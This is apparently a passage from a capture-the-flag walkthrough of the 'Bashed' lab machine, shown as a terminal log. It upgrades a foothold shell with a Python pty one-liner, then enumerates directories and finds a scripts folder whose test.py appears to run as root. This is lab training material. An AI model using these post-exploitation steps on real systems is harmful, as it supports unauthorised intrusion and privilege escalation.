 python -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/var/www/html/dev$ cd /
cd /
scriptmanager@bashed:/$ ls -la
ls -la
total 88
drwxr-xr-x  23 root          root           4096 Dec  4  2017 .
drwxr-xr-x  23 root          root           4096 Dec  4  2017 ..
drwxr-xr-x   2 root          root           4096 Dec  4  2017 bin
drwxr-xr-x   3 root          root           4096 Dec  4  2017 boot
drwxr-xr-x  19 root          root           4240 Mar  1 08:32 dev
drwxr-xr-x  89 root          root           4096 Dec  4  2017 etc
drwxr-xr-x   4 root          root           4096 Dec  4  2017 home
lrwxrwxrwx   1 root          root             32 Dec  4  2017 initrd.img -> boot/initrd.img-4.4.0-62-generic
drwxr-xr-x  19 root          root           4096 Dec  4  2017 lib
drwxr-xr-x   2 root          root           4096 Dec  4  2017 lib64
drwx------   2 root          root          16384 Dec  4  2017 lost+found
drwxr-xr-x   4 root          root           4096 Dec  4  2017 media
drwxr-xr-x   2 root          root           4096 Feb 15  2017 mnt
drwxr-xr-x   2 root          root           4096 Dec  4  2017 opt
dr-xr-xr-x 136 root          root              0 Mar  1 08:32 proc
drwx------   3 root          root           4096 Dec  4  2017 root
drwxr-xr-x  18 root          root            500 Mar  1 08:32 run
drwxr-xr-x   2 root          root           4096 Dec  4  2017 sbin
drwxrwxr--   2 scriptmanager scriptmanager  4096 Dec  4  2017 scripts
drwxr-xr-x   2 root          root           4096 Feb 15  2017 srv
dr-xr-xr-x  13 root          root              0 Mar  1 09:12 sys
drwxrwxrwt  10 root          root           4096 Mar  1 09:14 tmp
drwxr-xr-x  10 root          root           4096 Dec  4  2017 usr
drwxr-xr-x  12 root          root           4096 Dec  4  2017 var
lrwxrwxrwx   1 root          root             29 Dec  4  2017 vmlinuz -> boot/vmlinuz-4.4.0-62-generic
scriptmanager@bashed:/$ cd scripts
cd scripts
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Dec  4  2017 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Mar  1 09:14 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$